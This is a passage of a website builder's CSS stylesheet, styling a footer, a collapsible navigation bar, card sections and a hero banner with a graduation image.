    margin-bottom: 1rem;
  }
}
.cid-rQzNvWSbDb .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-rQzNvWSbDb .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-rQzNvWSbDb .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-rQzNvWSbDb .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-rQzNvWSbDb .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rQzNvWSbDb .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-rQzNvWSbDb .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rQzNvWSbDb .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rQzNvWSbDb .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rQzNvWSbDb .footer-lower .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rQy6MUQpid {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/bigstock-graduation-students-95118020-940x400.jpg");
}
.cid-rQy6MUQpid P {
  color: #767676;
}
.cid-rQy6MUQpid .mbr-text,
.cid-rQy6MUQpid .mbr-section-btn {
  color: #fc0909;
}
.cid-rQy6MUQpid H1 {
  color: #fc0909;
}
.cid-rQy6MUQpid H3 {
  color: #0d9ccc;
}
.cid-rQya9cvyQm {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rQya9cvyQm h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQya9cvyQm p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rQya9cvyQm .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQya9cvyQm .mbr-section-btn a {
  margin: 0;
}
.cid-rQya9cvyQm .mbr-text {
  color: #767676;
}
.cid-rQya9cvyQm .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQya9cvyQm .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQyaarqTkw {
  padding-top: 30px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rQyaarqTkw h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQyaarqTkw p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rQyaarqTkw .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQyaarqTkw .mbr-section-btn a {
  margin: 0;
}
.cid-rQyaarqTkw .mbr-text {
  color: #767676;
}
.cid-rQyaarqTkw .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQyaarqTkw .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQyaaxF7BF {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rQyaaxF7BF h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQyaaxF7BF p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rQyaaxF7BF .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQyaaxF7BF .mbr-section-btn a {
  margin: 0;
}
.cid-rQyaaxF7BF .mbr-text {
  color: #767676;
}
.cid-rQyaaxF7BF .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQyaaxF7BF .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQybWPUSnW {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rQybWPUSnW h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQybWPUSnW p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rQybWPUSnW .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQybWPUSnW .mbr-section-btn a {
  margin: 0;
}
.cid-rQybWPUSnW .mbr-text {
  color: #767676;
}
.cid-rQybWPUSnW .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQybWPUSnW .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQJOYwX9UO {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rQJOYwX9UO h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQJOYwX9UO p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rQJOYwX9UO .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQJOYwX9UO .mbr-section-btn a {
  margin: 0;
}
.cid-rQJOYwX9UO .mbr-text {
  color: #767676;
}
.cid-rQJOYwX9UO .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQJOYwX9UO .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rRdyvhJ3Sj {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
  background: linear-gradient(45deg, #ffffff, #232323);
}
.cid-rRdyvhJ3Sj .media-container-row {
  flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
}
@media (min-width: 992px) {
  .cid-rRdyvhJ3Sj .mbr-figure {
    padding-right: 4rem;
    padding-right: 0;
    padding-left: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rRdyvhJ3Sj .mbr-figure {
    padding-bottom: 3rem;
  }
}
@media (max-width: 767px) {
  .cid-rRdyvhJ3Sj .mbr-text {
    text-align: center;
  }
}
.cid-rRdzpqQsPZ {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRdzpqQsPZ .card-box {
  padding: 0 2rem;
}
.cid-rRdzpqQsPZ .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRdzpqQsPZ .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRdzpqQsPZ h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRdzpqQsPZ p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRdzpqQsPZ .mbr-text {
  color: #767676;
}
.cid-rRdzpqQsPZ .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRdzpqQsPZ .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-rRdzq0EwX7 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRdzq0EwX7 .card-box {
  padding: 0 2rem;
}
.cid-rRdzq0EwX7 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRdzq0EwX7 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRdzq0EwX7 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRdzq0EwX7 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRdzq0EwX7 .mbr-text {
  color: #767676;
}
.cid-rRdzq0EwX7 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRdzq0EwX7 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
